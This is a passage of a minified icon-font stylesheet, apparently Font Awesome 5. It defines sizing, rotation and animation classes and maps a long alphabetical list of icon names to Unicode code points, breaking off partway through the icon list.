.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border-radius:.1em;border:solid .08em #eee;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-backward:before{content:"\f04a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-check:before{content:"\f467"}.fa-boxes:before{content:"\f468"}.fa-boxing-glove:before{content:"\f438"}.fa-braille:before{content:"\f2a1"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-browser:before{content:"\f37e"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comments:before{content:"\f086"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-wide:before{content:"\f326"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-crop:before{content:"\f125"}.fa-crosshairs:before{content:"\f05b"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-deviantart:before{content:"\f1bd"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-dot-circle:before{content:"\f192"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-image:before{content:"\f1c5"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-times:before{content:"\f317"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-firstdraft:before{content:"\f3a1"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frown:before{content:"\f119"}.fa-futbol:before{content:"\f1e3"}.fa-gamepad:before{content:"\f11b"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-hexagon:before{content:"\f312"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-inventory:before{content:"\f480"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-male:before{content:"\f183"}.fa-map:before{content:"\f279"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-maxcdn:before{content:"\f136"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-meh:before{content:"\f11a"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-slash:before{content:"\f131"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-moon:before{content:"\f186"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f